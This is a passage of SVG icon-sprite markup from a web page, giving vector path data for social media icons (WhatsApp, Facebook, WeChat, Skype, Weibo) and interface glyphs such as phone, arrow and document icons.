0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 